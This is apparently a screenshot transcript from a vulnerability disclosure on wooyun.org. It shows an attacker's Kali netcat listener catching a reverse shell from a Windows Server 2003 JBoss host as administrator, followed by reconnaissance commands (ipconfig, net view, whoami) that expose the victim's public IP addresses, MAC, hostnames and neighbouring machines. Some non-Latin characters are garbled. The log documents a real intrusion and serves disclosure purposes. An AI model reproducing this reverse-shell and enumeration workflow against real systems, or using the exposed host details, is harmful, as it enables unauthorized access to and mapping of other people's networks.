 zx — nc -vvlp 888 — nc —
root@Kali:~
▶ nc -vvlp 888
listening on [any] 888 ...
Warning: forward host lookup failed for hn.kd.ny.adsl: Unknown host : Connection
timed out
connect to [ from hn.kd.ny.adsl [222.143.37.6] 3982
Microsoft Windows [?汾 5.2.3790]
(C) ??Ȩ???? 1985-2003 Microsoft Corp.
D:\Jboss5\bin>ipconfig /all
ipconfig /all
Windows IP Configuration
Host Name . . . . . . . . . . . . : gwysite
Primary Dns Suffix  . . . . . . . :
Node Type . . . . . . . . . . . . : Unknown
IP Routing Enabled. . . . . . . . : No
WINS Proxy Enabled. . . . . . . . : No
Ethernet adapter ????????:
Connection-specific DNS Suffix  . :
Description . . . . . . . . . . . : HP NC375i Integrated Quad Port Multifunct
ion Gigabit Server Adapter
Physical Address. . . . . . . . . : 68-B5-99-B3-87-70
DHCP Enabled. . . . . . . . . . . : No
IP Address. . . . . . . . . . . . : 59.207.51.140
Subnet Mask . . . . . . . . . . . : 255.255.255.192
Default Gateway . . . . . . . . . : 59.207.51.129
DNS Servers . . . . . . . . . . . : 202.102.224.68
D:\Jboss5\bin>net view
net view
??ע            ??????????
-------------------------------------------------------------------------------
\\CHINASHU-YU-SAG
\\GWYSITE
\\HP002
\\SERVER2
\\SVCTAG-C37923X
\\ZZIC-13EE512DB6
????ɹ???ɡ?
D:\Jboss5\bin>whoami
whoami
gwysite\administrator
D:\Jboss5\bin>net view /domain
net view /domain
Domain
-------------------------------------------------------------------------------
WORKGROUP
????ɹ???ɡ?
D:\Jboss5\bin>^A
www.wooyun.org